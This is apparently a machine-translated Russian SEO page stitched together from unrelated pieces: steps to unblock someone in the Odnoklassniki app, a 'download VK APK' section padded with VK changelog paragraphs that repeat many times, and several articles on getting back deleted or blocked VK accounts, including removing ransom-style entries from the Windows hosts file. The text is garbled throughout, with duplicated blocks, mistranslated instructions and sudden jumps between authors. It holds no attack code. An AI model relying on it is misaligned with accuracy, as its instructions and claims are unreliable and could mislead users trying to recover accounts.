Здесь тоже ничего сложного. Правда, нужный раздел в мобильном приложении «Одноклассники» найти сложнее (но не по нашей инструкции!), Чем на компьютере. Как удалить ранее заблокированного человека из черного списка Одноклассников:
- Авторизуйтесь в приложении.
- Вызов меню, проведя по экрану вправо.
- Щелкните «Настройки» (в конце панели с вкладками).
- В следующем окне под именем и фамилией вы увидите строку «Настройки профиля».Нажмите здесь.
- В новом окне ищем надпись «Черный список» и кликаем по ней для очистки;
- На экране появится список людей, которых вы ранее заблокировали на своей странице. Ищем нужный профиль, чтобы вернуть друга из черного списка.
- Вы нашли? В правой части строки, в которой вы видите название профиля, находится кнопка в виде трех точек, расположенных одна над другой.Нажмите здесь.
- Появится небольшое окошко с одной кнопкой — «Разблокировать». Толкать.
Таким образом можно удалить человека из черного списка в Одноклассниках с телефона на платформе Android и iOS — функциональность приложений одинакова в обоих случаях.
Как убрать из черного списка
Скачать бесплатно ВК APK для Android
Мы избавились от нескольких ошибок, которые вас беспокоили. Мы внесли несколько изменений, чтобы приложение работало правильно.Мы избавились от нескольких ошибок, которые вас беспокоили. Мы избавились от нескольких ошибок, которые вас беспокоили. Мы внесли несколько изменений, чтобы приложение работало правильно. Обновления в разделе «Музыка»:
• На вкладке «Обзор» теперь есть диаграмма с рейтингом лучших альбомов рядом со списком лучших треков. Они обновляются ежедневно, так что вы сможете быть в курсе последних тенденций в музыке, видеть, кто новичок в чарте, кто растет, а кто уходит.
• В обзорах исполнителей теперь есть разделы «Появляется в» и «Найдено в плейлистах», где вы можете узнать о проектах своих любимых исполнителей и прослушать плейлисты, в которых они находятся.Теперь вы сможете узнать, пытается ли кто-то отправить вам фото или видео, как в текстовых или голосовых сообщениях. Больше не будет неловкой тишины при загрузке файлов.
Пришло время провести генеральную уборку, поэтому первое, что мы выбросили, конечно же, были баги.
Любите голосовые сообщения и гуляете? Тогда эти обновления для вас.
• Редактировать голосовые сообщения
Фоновый шум испортил транскрипцию? Это легко исправить! Просто откройте транскрипцию, коснитесь ее, чтобы открыть меню, и выберите «Редактировать текст».Вы можете редактировать транскрипцию в течение 24 часов после отправки голосового сообщения.
• Создавайте и принимайте испытания в VK Steps
Мы добавили в сервис соревнования по ходьбе во вкладке «Испытания». Два конкурса уже активны, и победители еще не объявлены. Уведомления о том, что люди покидают старые чаты, больше вас не беспокоят. Автоматическое сообщение по-прежнему будет отображаться в чате, когда кто-то уходит, но количество непрочитанных сообщений не увеличивается, и чат не продвигается вверх в вашем списке чата.Это касается чатов с более чем 10 участниками или тех, в которые никто не писал по крайней мере неделю. Мы избавились от множества ошибок, о которых вы сообщили. Мы избавились от нескольких ошибок, которые вас беспокоили. Мы избавились от нескольких ошибок, которые вас беспокоили. Мы избавились от нескольких ошибок, которые вас беспокоили. Убираемся после праздников. Мы убедились, что приложение работает без сбоев, избавились от некоторых ошибок и, наконец, выбросили елку. С новым годом приходит новое обновление (и меньше ошибок!). Снежинки тают быстро — но не те, что на нашей иконке! Обновите приложение и наслаждайтесь зимним волшебством каждый раз, когда вы их видите.Встречайте Новый год с забавными предсказаниями и статистикой на конец года. И не забудьте поздравить близких с праздником в ВК! Снежинки тают быстро — но не те, что на нашей иконке! Обновите приложение и наслаждайтесь зимним волшебством каждый раз, когда вы их видите. Встречайте Новый год с забавными предсказаниями и статистикой на конец года. И не забудьте поздравить близких с праздником в ВК! Снежинки тают быстро — но не те, что на нашей иконке! Обновите приложение и наслаждайтесь зимним волшебством каждый раз, когда вы их видите.Встречайте Новый год с забавными предсказаниями и статистикой на конец года. И не забудьте поздравить близких с праздником в ВК! Встречайте новейшее дополнение к тематической ленте: вкладка для любителей футбола. Здесь вы можете найти последние новости прямо со стадионов, прямые трансляции матчей, экспертный анализ и комментарии официальных клубов и командных сообществ.
Вы можете просмотреть его или просмотреть другие тематические ленты по таким темам, как наука, путешествия или фильмы. Все, что вам нужно сделать, это перейти на вкладку «Новости» и начать смахивать влево, пока не дойдете до нужной ленты.
Теперь вы можете отправлять голосовые сообщения продолжительностью до часа, что дает вам достаточно времени, чтобы рассказать другим о своем дне или получить какие-то идеи. Теперь вы можете отправлять голосовые сообщения продолжительностью до часа, что дает вам достаточно времени, чтобы рассказать другим о своем дне или получить какие-то идеи. Не знаете, где найти хорошую музыку, не относящуюся к мейнстриму? Ознакомьтесь с блоком Кураторы на вкладке «Обзор» в разделе «Музыка». Там вы найдете музыкальные коллекции, созданные сообществами, вкусам которых доверяют тысячи людей.Следите за своими любимыми кураторами, и они будут отображаться прямо в разделе Музыка. Не знаете, где найти хорошую музыку, не относящуюся к мейнстриму? Ознакомьтесь с блоком Кураторы на вкладке «Обзор» в разделе «Музыка». Там вы найдете музыкальные коллекции, созданные сообществами, вкусам которых доверяют тысячи людей. Следите за своими любимыми кураторами, и они будут отображаться прямо в разделе Музыка. Теперь вы можете выбрать, хотите ли вы, чтобы имена участников чата отображались в их профилях ВКонтакте или в списке контактов вашего телефона.Просто синхронизируйте свои контакты или включите опцию в своих настройках.
Таким образом, если у вас на телефоне есть друг под именем «Утконос», он также будет отображаться в ВК.
Теперь вы можете выбрать, хотите ли вы, чтобы имена участников чата отображались в их профилях ВКонтакте или в списке контактов вашего телефона. Просто синхронизируйте свои контакты или включите опцию в своих настройках.
Таким образом, если у вас на телефоне есть друг под именем «Утконос», он также будет отображаться в ВК.
Раздел «Сообщения» теперь называется «Мессенджер».Это новое название более точно отражает возможности службы, поскольку она используется не только для отправки сообщений, но и для совершения звонков, денежных переводов и обмена музыкой, фотографиями, видео и документами.
Добавлены новые знакомые функции мессенджера:
• Общайтесь с людьми из контактов вашего телефона в VK, синхронизируя их с приложением.
• Добавляйте собственные фоны в чаты. Выберите один из стандартных или загрузите изображение.
Раздел «Сообщения» теперь называется «Мессенджер». Это новое название более точно отражает возможности службы, поскольку она используется не только для отправки сообщений, но и для совершения звонков, денежных переводов и обмена музыкой, фотографиями, видео и документами.
Добавлены новые знакомые функции мессенджера:
• Общайтесь с людьми из контактов вашего телефона в VK, синхронизируя их с приложением.
• Добавляйте собственные фоны в чаты. Выберите один из стандартных или загрузите изображение.
Встречайте платформу VK Health! Это поможет вам узнать больше о своем теле и начать развивать хорошие привычки. Просите друзей о помощи, соревнуйтесь и делитесь своими достижениями. Платформа может побудить вас бросить курить, напомнить вам о приеме лекарства и дать советы, как снять стресс.
Со временем VK Health будет предлагать больше функций, в том числе таблицу лидеров, отображающую количество шагов, которые вы и ваши друзья сделали. Выйди и посмотри, кто больше всего умеет ходить!
Встречайте платформу VK Health! Это поможет вам узнать больше о своем теле и начать развивать хорошие привычки. Просите друзей о помощи, соревнуйтесь и делитесь своими достижениями. Платформа может побудить вас бросить курить, напомнить вам о приеме лекарства и дать советы, как снять стресс.
Со временем VK Health будет предлагать больше функций, в том числе таблицу лидеров, отображающую количество шагов, которые вы и ваши друзья сделали.Выйди и посмотри, кто больше всего умеет ходить!
Лето 2020 — это просто воспоминание. И некоторые ошибки в приложении тоже есть. Мы обновили функцию распознавания речи в голосовых сообщениях. Теперь слова, которые вы ищете, выделяются, что упрощает поиск голосовых сообщений. Расшифрованный текст легко скопировать, чтобы вы могли, например, ответить на определенную часть сообщения. Мы обновили функцию распознавания речи в голосовых сообщениях. Теперь слова, которые вы ищете, выделяются, что упрощает поиск голосовых сообщений. Расшифрованный текст легко скопировать, чтобы вы могли, например, ответить на определенную часть сообщения.Мы поддерживаем приложение в форме, устраняя некоторые лишние ошибки. Мы поддерживаем приложение в тонусе, устраняя лишние ошибки. Представляем раздел «Покупки»! Здесь вы найдете персонализированный фид, содержащий десятки тысяч товаров с отзывами от покупателей и продавцов. Сделайте заказ прямо в ВК, выбрав нужные товары и нажав «Купить». Теперь вы можете покупать товары из любимых сообществ не только с помощью VK Pay, но и с помощью платежных карт. Чтобы сделать эту опцию доступной, менеджерам сообщества необходимо включить ее в настройках своего Магазина.• Управление чатами
Теперь вы можете решить, могут ли участники чата приглашать других людей, начинать групповые звонки, изменять имя чата или закреплять сообщения.
• Отметить чаты как непрочитанные
Теперь вы можете вернуться к сообщениям позже, если у вас нет времени ответить на них сейчас. Просто нажмите и удерживайте чат несколько секунд, чтобы найти эту опцию.
Мы исправили несколько ошибок для улучшения качества видео. Мы продолжаем исправлять ошибки, которые вас беспокоят. Социальное дистанцирование дает нам прекрасную возможность работать над собой, а также над приложением.Теперь вы можете сделать все голоса окончательными. После того, как голос был отправлен, его нельзя изменить или отозвать. Таким образом, вы можете настроить тесты знаний и убедиться, что ваши избиратели не подвержены влиянию мнения других. Даже самоизоляция не может помешать нам сделать приложение лучше. Даже самоизоляция не может помешать нам сделать приложение лучше. Мы продолжаем улучшать стабильность наших сервисов. Мы продолжаем повышать стабильность наших сервисов. Обновленное супер приложение ВКонтакте теперь доступно всем!
• Рядом с вашей лентой новостей вы найдете раздел Discover с рекомендуемым содержанием и тематическими каналами.
• На новой вкладке «Обзор» есть все. Здесь вы найдете сервисы, VK Pay, сообщества, музыку, видео и многое другое.
• Ваш профиль и Друзья находятся на отдельных вкладках. Все, что вам нужно для поиска людей и обмена контентом, у вас под рукой.
• Проведите пальцем влево по своему профилю, чтобы открыть боковое меню с настройками.
Исправляем кое-какие мелочи кое-где. Исправляем кое-какие мелочи тут и там. Эта версия, как и все другие новые версии, содержит ряд улучшений.Эта версия, как и все другие новые версии, содержит ряд улучшений. • Сканировать QR-коды в изображениях.
Откройте фотографию из своей галереи с помощью QR-сканера в камере приложения ВКонтакте или вверху второй вкладки.
• Найдите идеальный подарок с помощью новой функции поиска.
Просмотрите коллекцию романтических подарков с помощью поиска «сердечко» или найдите все милые и пушистые, введя «кот». Функция поиска все еще обучается, но со временем она сможет точно сказать, что вы ищете.
• Прямая трансляция в альбомном режиме
Просто поверните телефон перед потоковой передачей.
• Создавайте короткие ссылки в сообщениях
Теперь вы можете создавать интерактивные ссылки не только на людей и сообщества в ваших сообщениях. Добавляйте ссылки на мини-приложения, видео, фотографии или другой контент ВКонтакте, используя @ или *. Например, «Посетите @ vk.com / wall-22822305_1013720 (этот пост)».
• Прямая трансляция в альбомном режиме
Просто поверните телефон перед потоковой передачей.
• Создавайте короткие ссылки в сообщениях
Теперь вы можете создавать интерактивные ссылки не только на людей и сообщества в ваших сообщениях.Добавляйте ссылки на мини-приложения, видео, фотографии или другой контент ВКонтакте, используя @ или *. Например, «Посетите @ vk.com / wall-22822305_1013720 (этот пост)».
Каникулы исправили. Теперь сообщениями можно делиться в историях. Делайте репост своих новых творений, забавных картинок или важных объявлений сообщества.
Вы можете изменять размер, поворачивать и размещать сообщения в ваших историях любым удобным вам способом, как с наклейками.
Создавайте истории из длинных видеороликов. Не позволяйте 15 секундам ограничить ваше творчество. Откройте камеру приложения и снимайте столько, сколько хотите.Ваше видео будет автоматически разделено на несколько сюжетов. Это также работает с загруженными видео. Мы готовим все к крупному обновлению. Недавно добавленные участники чата теперь могут видеть последние 250 отправленных сообщений. Просто разрешите доступ к истории сообщений при добавлении их в чат. Недавно добавленные участники чата теперь могут видеть последние 250 отправленных сообщений. Просто разрешите доступ к истории сообщений при добавлении их в чат. Исправляем кое-какие мелочи тут и там. Нет времени объяснять, просто обновите.Приложение стало более стабильным. Нет времени объяснять, просто обновите. Приложение стало более стабильным. Нет времени объяснять, просто обновите. Приложение стало более стабильным. Исправляем кое-какие мелочи тут и там. Мы продолжаем повышать стабильность наших сервисов. • Настроить порядок комментариев.
Самые новые, самые старые или самые интересные — если у сообщения более 10 комментариев, вы можете выбрать, как вы хотите их видеть.
• Слушайте голосовые сообщения в автономном режиме.
Голосовые сообщения загружаются автоматически, поэтому вы можете слушать их даже при плохом соединении.Эту опцию можно включить в ваших настройках.
Мы упростили определение того, какие голосовые сообщения вы еще не слушали. Просто найдите маленькую синюю точку возле кнопки воспроизведения. Мы готовим приложение к важным обновлениям. Исправляем кое-какие мелочи тут и там. Следите за порядком в чатах. Администраторы чата теперь могут удалять сообщения других участников. Как и раньше, сообщения от создателей чата или других администраторов удалить нельзя. Мы сделали новостную ленту умнее, а рекомендации — лучше.Мы сделали новостную ленту умнее, а рекомендации — лучше. Каждое маленькое обновление — это шаг к огромным возможностям. Каждая мелочь важна, поэтому мы работали над ее улучшением. Каждая мелочь важна, поэтому мы работали над ее улучшением. Мы продолжаем повышать стабильность наших сервисов. • Упоминание друзей и сообществ в комментариях.
Комментируя, вы можете открыть список страниц, которые нужно упомянуть, просто набрав @. Супер просто, никакого волшебства не требуется.
• Создавайте публикации с идеальными макетами фотографий
Если вы загрузите несколько фотографий, они будут автоматически упорядочены, напоминая макет журнала. Но если вам что-то не нравится, просто перетащите фотографии, чтобы расположить их в идеальном порядке.
Одно небольшое обновление для разработчиков, один гигантский скачок для человечества. Использовать закладки стало еще проще. Профили и сообщества теперь сгруппированы в отдельные категории, что позволяет быстро находить нужные страницы. Мы продолжаем повышать стабильность наших сервисов.Мы продолжаем повышать стабильность наших сервисов. — Наслаждайтесь видео в обновленном проигрывателе
. В видеоплеере теперь есть субтитры, функции быстрой перемотки вперед и назад двойным нажатием, рекомендации и многое другое.
— Краткое знакомство с сообществом
Найдите все, что вам нужно знать о сообществе за считанные секунды, с обновленным описанием и основным информационным дисплеем.
— Попробуйте новый интерфейс для создания сообщений
Добавьте вложение к своему сообщению, чтобы сразу увидеть, как будут выглядеть видео или фотографии после публикации.
• Все новые сообщения всегда под рукой.
Нажмите «Сообщения» и выберите «Непрочитанные», чтобы увидеть непрочитанные чаты на одном экране.
• Упоминайте друзей в сообщениях.
Нажмите @, и приложение предложит вам близких друзей и ваши любимые сообщества. Если человека, которого вы ищете, нет в списке, функция поиска поможет его найти. Сделав выбор, вы можете редактировать текст ссылки.
• Включить видео во время звонков.
Теперь переключиться на видеозвонок во время разговора с друзьями в ВК стало еще проще.
Мы продолжаем улучшать стабильность наших сервисов. • Значительно улучшена производительность новостной ленты. Теперь все новости от друзей и сообществ загружаются быстрее.
• Улучшена навигация в приложении и удобнее переключаться между разделами.
• Публикуйте свои любимые фото и видео в рассказах. Принимали ли вы их сегодня, неделю назад или даже раньше, время больше не имеет значения. Ваши друзья не пропустят ваши красивые фотографии из отпуска или забавное видео, которое вы сняли, когда уходили в прошлые выходные.
• Отключить комментарии к определенным сообщениям. Бывают случаи, когда вы хотите поделиться важными новостями со всем миром, но не в настроении читать комментарии. Теперь вы можете просто отключить комментарии при публикации поста.
• Создавать сообщения в новом редакторе
Обновлен экран публикации сообщений. Вы можете сразу выбрать, хотите ли вы публиковать сообщения на своей странице или в сообществе.
• Публикуйте истории с двумя масками
Теперь вы и ваши друзья можете примерить маски вместе. Иногда одной маски недостаточно.
• Просмотр роликов в обновленном видеопроигрывателе
Начните просмотр видео с того места, где вы остановились. Кроме того, вы можете перемотать вперед или назад, дважды коснувшись правой или левой стороны экрана.
Закрепляйте важные сообщения в чатах. Теперь каждый участник чата сможет быстро увидеть важную информацию, такую как даты поездки, ссылки на полезные статьи и места встреч. Делиться своими эмоциями стало проще с нашей новой панелью стикеров.
Проведите пальцем вверх или вниз с помощью полосы прокрутки для быстрой прокрутки наборов стикеров.Проведите пальцем влево, чтобы мгновенно открыть меню смайлов.
• Обновлен текстовый редактор в Stories. Теперь вы можете использовать новые шрифты и цвета, фон для текста, быстрое выравнивание и ползунок для регулировки размера шрифта.
• Добавлены запросы на перевод денег в личные сообщения. Теперь вы можете легко собрать деньги на групповой подарок или разделить счет в кафе.
Мы обновили функцию чата и поиска сообщений: • Добавлены вкладки «Чаты» и «Сообщения», чтобы вы могли быстро находить нужные разговоры и сообщения.• Добавлена возможность поиска сообщений в автономном режиме. • Повышена скорость и стабильность. Мы обновили функцию поиска чата и сообщений: • Добавлены вкладки «Чаты» и «Сообщения», чтобы вы могли быстро находить нужные разговоры и сообщения. • Сделали возможным поиск сообщений в автономном режиме. • Повышенная скорость и стабильность. Мы добавили статистику профиля. Если у вас более 100 подписчиков, вы можете узнать информацию о поле, возрасте и местонахождении посетителей вашей страницы. Вы также сможете увидеть уровень их активности, например количество лайков или комментариев, которые они оставляют.Мы добавили возможность сообщать о страницах. Теперь вы можете подавать жалобы на страницы, которые распространяют спам или нарушают другие правила. Мы просматриваем все отчеты сразу после получения, чтобы гарантировать удобство использования ВКонтакте. — Новый экран для просмотра прямых трансляций: мгновенно комментируйте и подписывайтесь на стримеров, отправляйте стикеры и подарки, смотрите интересные трансляции из предложенных предложений. — Поддержка никогда не была такой близкой, поскольку теперь вы можете получить помощь, используя новый раздел мобильного приложения. Мы добавили ответы на популярные вопросы, а также возможность восстановления профиля.Если в списке нет определенного вопроса, просто отправьте его нашим агентам. — Новый экран для просмотра прямых трансляций: мгновенно комментируйте и подписывайтесь на стримеров, отправляйте стикеры и подарки, смотрите интересные трансляции из предложенных предложений. — Поддержка никогда не была такой близкой, поскольку теперь вы можете получить помощь, используя новый раздел мобильного приложения. Мы добавили ответы на популярные вопросы, а также возможность восстановления профиля. Если в списке нет определенного вопроса, просто отправьте его нашим агентам. Новые уведомления: отвечайте на запросы, сообщения и комментарии, не открывая приложение.Добавлена синхронизация паролей для учетных записей Google. Теперь вы можете использовать сохраненные пароли для входа в систему. Подробнее: https://support.google.com/accounts/answer/6197437 Пришло время попробовать что-то совершенно новое! Встречайте самое масштабное обновление за последние 3 года: • Новое меню: переключайтесь между новостями, сообщениями, уведомлениями и поиском одним касанием. • Улучшенный поиск и предложения: находите сообщения, видео, прямые трансляции, сообщества и страницы, которые могут быть особенно интересными. к вам. • Уведомления: все предупреждения и предложения дружбы теперь можно найти на одном экране.Пора попробовать что-то совершенно новое! Встречайте самое масштабное обновление за последние 3 года: • Новое меню: переключайтесь между новостями, сообщениями, уведомлениями и поиском одним касанием. • Улучшенный поиск и предложения: находите сообщения, видео, прямые трансляции, сообщества и страницы, которые могут быть особенно интересными. к вам. • Уведомления: все предупреждения и предложения дружбы теперь можно найти на одном экране. Пришло время попробовать что-то совершенно новое! Встречайте самое масштабное обновление за последние 3 года: • Новое меню: переключение между новостями, сообщениями, уведомлениями и поиском одним касанием.• Улучшенный поиск и предложения: находите сообщения, видео, прямые трансляции, сообщества и страницы, которые могут быть вам особенно интересны. • Уведомления: все предупреждения и предложения дружбы теперь можно найти на одном экране. Представляем Direct Games: игры, в которые можно играть в приложении! Игры, отмеченные знаком молнии в разделе «Игры», можно запускать без необходимости их загрузки или установки на телефон. Играйте вместе с друзьями и соревнуйтесь за места в таблице лидеров, не выходя из ВК. Представляем Direct Games: игры, в которые можно играть в приложении! Игры, отмеченные знаком молнии в разделе «Игры», можно запускать без необходимости их загрузки или установки на телефон.Играйте вместе с друзьями и соревнуйтесь за места в таблице лидеров, не выходя из ВК. Комментарии сообщества, как будто вы никогда их раньше не видели. Комментирование от имени вашего сообщества больше не ограничено — вы можете комментировать любой пост, какой захотите. Будь то ваше сообщество или кто-то еще. Вы можете выбрать эту опцию в разделе «Аккаунт» в настройках приложения. Встречайте VK Masks — ваш свежий образ каждый день! Выберите «Маски» в Stories, выберите понравившуюся и поделитесь фото или видео с друзьями.Новые маски каждый день раскрашивают энтузиасты и художники со всего мира. Если вы хотите создать маску самостоятельно, посетите официальное сообщество VK Masks: vk.com/vkmasks. Иногда все, что вам нужно, — это одна причина обновить приложение, и вот она — новая музыка! Обновление включает в себя: • Плейлисты Создавайте музыкальные коллекции из неограниченного ассортимента треков. Делитесь ими и обновляйте их, следите за плейлистами друзей, сообществ и знаменитостей. • Рекомендации Используя ваши предпочтения, наши алгоритмы будут выбирать интересную музыку, принадлежащую друзьям и тысячам музыкальных сообществ.Счетчик просмотров сообщений. Новое меню «Поделиться»: до 20 недавних контактов и поиск в чате. Упоминания в сообщениях. Новое в голосовых сообщениях: — Поднесите телефон к уху, чтобы записать сообщение, или переключитесь в приватный режим во время прослушивания. Нажмите и проведите по сообщению, чтобы перемотать его назад. Обновленные истории: — Истории друзей в их профилях. — Возможность скрыть скучные источники. — Конфиденциальность истории. — Если на вашем устройстве играет музыка, и вы записываете историю, этот фрагмент трек появится в вашей истории. Счетчик просмотров поста.Новое меню «Поделиться»: до 20 недавних контактов и поиск в чате. Упоминания в сообщениях. Новое в голосовых сообщениях: — Поднесите телефон к уху, чтобы записать сообщение, или переключитесь в приватный режим во время прослушивания. — Коснитесь и проведите пальцем по сообщение для перемотки. Обновленные истории: — Истории друзей в их профилях. — Возможность скрыть скучные источники. — Конфиденциальность истории. — Если на вашем устройстве играет музыка, и вы записываете историю, этот фрагмент трека появится в твоя история. — Улучшенное воспроизведение видео — Обложка фотографий в сообществах — Просмотр исходящих запросов друзей — Изображения и фотографии загружаются быстрее — Фотографии обложек в сообществах — Просмотр исходящих запросов друзей — Изображения и фотографии загружаются быстрее — Видео на YouTube теперь выглядят лучше — Вы можете вручную переключиться на полноэкранный режим и выберите качество видео. Исправлены ошибки. Теперь настройка сетевого статуса работает нормально.В предыдущем обновлении: — Видео в ленте новостей теперь воспроизводятся автоматически. Нажмите, чтобы включить звук. Вы можете отключить автовоспроизведение в настройках. — Приложения в сообществах: Зарезервируйте время для стрижки, купите билеты на концерты или выполните другие действия прямо со страницы сообщества. — Голосовые сообщения Нажмите на микрофон, чтобы начать запись. Отпустите, чтобы отправить. Это проще, чем набирать длинное сообщение. — Денежные переводы. Прикрепите деньги к сообщению с помощью своей платежной карты. Номер карты получателя не требуется — он может выбрать карту для перевода денег.- Сообщения теперь содержат интересные комментарии и активность друзей, показанную ниже. — Голосовые сообщения Нажмите на микрофон, чтобы начать запись. Отпустите, чтобы отправить. Это проще, чем набирать длинное сообщение. — Денежные переводы. Прикрепите деньги к сообщению с помощью своей платежной карты. Номер карты получателя не требуется — он может выбрать карту для перевода денег. — Сообщения теперь содержат интересные комментарии и действия друзей, показанные ниже. — Граффити. Теперь вы можете рисовать и отправлять граффити в сообщениях. — Наклейки и картинки на фото.Полностью обновленный редактор фотографий позволяет добавлять стикеры, рисовать на фотографиях, применять новые фильтры и автоматически улучшать. — Обновленный интерфейс вложений. Фотографии, местоположение и другие вложения можно легко добавлять в сообщения и комментарии. — Соответствующие стикеры появятся, когда вы введете смайлик или несколько слов в сообщениях и комментариях. — Фотографии друзей теперь доступны в меню заголовков новостей. — Соответствующие стикеры появятся, когда вы введете смайлик или несколько слов в сообщениях и комментариях. — Фотографии друзей теперь доступны в меню заголовков новостей.
Как восстановить заблокированную страницу навсегда. Как разблокировать страницу ВКонтакте
По разным причинам могут быть заблокированы страницы практически всех социальных сетей. Не исключение и самая известная социальная сеть «ВКонтакте». Из-за значительного количества злоумышленников страницы данной социальной сети они блокируются с помощью вирусов, несмотря на то, что этот ресурс надежно защищен. И сразу возникает вопрос: «Как наши страницы блокируются, если ваша система защищена?».Ответ прост: «Злоумышленники просто используют наивных неопытных пользователей, у которых нет антивирусов». В общем, в Интернете огромное количество вирусов, которые блокируют социальные сети, а взамен требуют деньги — якобы на восстановление. Именно поэтому мы решили написать статью о том, как разблокировать страницу в контакте.
Типы блокировок и способы их разблокировки
Чаще всего страницы блокируются из-за вирусов. Помните раз и навсегда — если вам предлагают скачать какое-то полезное программное обеспечение, от ICQ или Skype лучше отказаться, так как это спам или вирусы.Бывают случаи, что антивирус их перехватывает, но опять же — не все. Есть одно замечание: при создании новой страницы ВКонтакте лучше всего указывать свой номер телефона — тогда вам будет проще восстановить страницу.
Что представляет собой этот вирус? Этот вирус представляет собой всего несколько строк в текстовом файле. Обычно этот вирус находится на системном диске: диск «C» — это папка «Windows» — папка «System32» — папка «Drivers» — папка «ETC» — сам файл называется «HOSTS». После того, как вы откроете этот файл с помощью блокнота, вам нужно будет удалить все надписи, кроме «127.0.0.1 localhost. «После этого просто сохраните файл и перезагрузите компьютер — после того, как у вас не будет проблем с вашей страницей (все совершенно бесплатно).
Бывает, что ваша страница просто зависает администрация сайта — в этом В этом случае вам просто нужно ввести номер телефона, к которому привязана ваша страница, и просто ввести получившийся код.
В итоге можно сделать вывод: никогда не видеть платных способов Pages Recovery Б. Социальные сети Так как это все обман. Абсолютно во всех бесплатных социальных сетях есть бесплатные способы восстановления страниц.
Если вам помогла или понравилась эта статья, не забудьте поставить лайк Это поможет другим пользователям найти ее быстрее. И я могу узнать, что вас больше всего интересует, подготовить и написать больше интересных и полезных статей! С уважением, Вячеслав.
Восстановить страницу ВК разными способами В зависимости от того, как именно она была потеряна (удалена или заблокирована). Ниже представлены пошаговые инструкции по восстановлению в каждом конкретном случае. В случае, если они не могут, в статье представлен альтернативный метод.Если он вам не поможет, вы обязательно напишите нам в комментариях и мы рассмотрим вашу проблему лично.
Что делать, если профиль удален
Если вы удалили свою страницу ВКонтакте, вы сможете восстановить ее в течение 7 месяцев. Никаких денег на восстановление платить не нужно — если вы видите на странице такой запрос, то знайте, что это мошенничество.
Проверьте свою вирусную систему, чтобы избавиться от уведомлений о том, что профиль заблокирован и за его разблокировку нужно платить.
Для восстановления страницы ВКонтакте:
После повторного нажатия кнопки «Восстановить» вы снова можете полностью использовать учетную запись ВКонтакте — все друзья, сообщения, записи и прочая информация со страницы останутся нетронутыми.
Что делать, если аккаунт заблокирован
Если страница ВКонтакте была не просто удалена, а заблокирована за рассылку спама или другие подозрительные действия, ее можно восстановить с помощью специальной формы.
Сервис автоматически найдет страницу, которая соответствует указанным вами требованиям. Если верная учетная запись обнаружена, нажмите «Да, это нежелательная страница», чтобы вернуть доступ к профилю. На номер, прикрепленный к профилю, придет сообщение с кодом. Введите его и нажмите «Изменить пароль.«Если нет доступа к телефону или сообщение не приходит, то нажмите ссылку« Нажмите здесь ».
Появится небольшая форма из трех пунктов — если вы ее заполните, вы можете вернуть свою страницу, привязка его к другому номеру телефона. Вам нужно:
- Укажите другой номер, к которому привязан аккаунт ВКонтакте.
- Напишите логин, под которым вы раньше заходили на свою страницу (номер или адрес электронной почты).
- Введите старый пароль ( Вы можете оставить это поле пустым).
Восстановление аккаунта возможно только при наличии ваших фото в профиле.Анонимные страницы Без фото сложно вернуться, даже если вы предоставите полную информацию о старом пароле и логине.
Если профиль заблокирован за нарушение правил сайта, то в информации о блокировке будет указана конкретная причина и окончание бана. До конца этого срока вернуть доступ к странице невозможно. Если правила вы не нарушили (вырвались третьи лица и использовали вашу страницу), то сообщите об этом в службу поддержки — подробно процедура распространения будет рассмотрена ниже.
Что делать, если логин и пароль утеряны
Описанная выше форма позволит вам восстановить страницу ВКонтакте, если вы забыли от нее логин и пароль. Это довольно распространенная проблема среди пользователей, поэтому администрация ВКонтакте сделала процедуру максимально простой, но безопасной — вы сможете восстановить только свою страницу, доступ к чужому аккаунту не получится.
Страница найдена, но для ее восстановления придется отправить запрос, в котором нужно указать старый номер, доступный номер, а также пароль от аккаунта.Если в профиле есть ваши фото, можно обойтись без пароля, но тогда есть вероятность, что администрация ВКонтакте отклонит ваш запрос.
Альтернативный метод
Если профиль был взломан, а затем заблокирован за действия, нарушающие правила ВК, вы не можете вспомнить логин (пароль) или не можете найти адрес своей учетной записи, то попробуйте доступ напрямую через поддержку ВКонтакте.
Примечание. Чтобы воспользоваться этой возможностью, вам необходимо авторизоваться на сайте.Если вы решили создать новую страницу для обжалования, ни в коем случае не привязывайте ее к тому же номеру, что и старая, иначе вы рискуете потерять доступ к старой учетной записи. Вы можете открыть страницу поддержки из профиля другого человека — так будет безопаснее.
Приветствую вас, дорогие друзья!
Снова с вами на связи и, конечно же, с новой полезной информацией.
Социальные сети — полезный инструмент, с которым мы имеем дело практически постоянно. Не так давно в теме занималась. Хорошо, если бы удаление аккаунта было осознанным и приостановленным решением.Однако как восстановить страницу ВКонтакте, если данные утеряны или аккаунт заблокирован?
Или вы передумали, и теперь вам просто нужно восстановить профиль после удаления? Можно ли это сделать через 7 месяцев, отведенных ВКонтакте на размышления?
Обо всем этом в сегодняшней статье.
Распространено несколько стандартных случаев и их разновидностей:
- Вы удалили профиль и хотите его вернуть.
- Ваша учетная запись заблокирована, ее необходимо восстановить.
- Забыли пароль.
- Забыли логин.
- У вас больше нет доступа к вашему номеру или электронной почте.
Каждый случай опишу поэтапно.
Восстановление удаленной страницы
Если удаление произошло по вашей инициативе, и вы помните все данные, вернуть аккаунт очень просто. Насколько вы можете восстановить удаленную страницу, определяется политикой сайта, которая гласит, что это возможно в течение 210 дней (7 месяцев).
Ваши действия:
Заходим по основному адресу сайта — вк.com.
В стандартные поля вводим логин и пароль — те, которые вы вводили при последнем входе.
Вы увидите на аватаре стандартное изображение собаки и подпись об удалении профиля. Изучив информацию, в какой момент ее можно вернуть, нажмите кнопку «Восстановить» с левой стороны, как показано внизу на скриншоте.
Аккаунт будет восстановлен точно в том же виде, в котором вы его оставили — со всеми фотографиями, видео, музыкой и даже диалогами.
Кстати, если вы не уверены, что хотите полностью потерять возможность реанимировать Личный кабинет, вы можете продлить срок.
Вам дается ровно 210 дней. Заблокируйте это время и ближе к дате перехода на свою страницу, восстановите ее и снова удалите. Готовый! У вас есть новые 210 дней. Это немногим больше, чем несколько лет. Главное не забыть вовремя пойти и обновить срок.
Разблокировать аккаунт
Ваша страница может быть взломана или заморожена за нарушение правил сайта, что в глазах ВК часто рассматривается точно так же, потому что никто не может сказать, кто именно работает в каждом конкретном профиле, владелец, посторонний человек или вирусная программа.
Система сайта устроена таким образом, что при получении бана, например, за рассылку спама или оскорблений, вы можете практически сразу вернуть доступ к замороженной странице.
Для этого вам потребуется ввести номер в предложенное поле. Все интуитивно понятно и просто — вам приходит код, который вы отправляете на сайт, и переходите в форму, где нужно придумать новый пароль.
Его не следует повторять ни с одним из тех, что вы поставили ранее. Иначе у вас просто не получится, потому что система заявит, что этот пароль уже был скомпрометирован.
После создания нового уникального пароля вы перемещаетесь по адресу входа, где вам нужно продолжить ввод новых данных. Приходите и получите свой профиль в целости и сохранности.
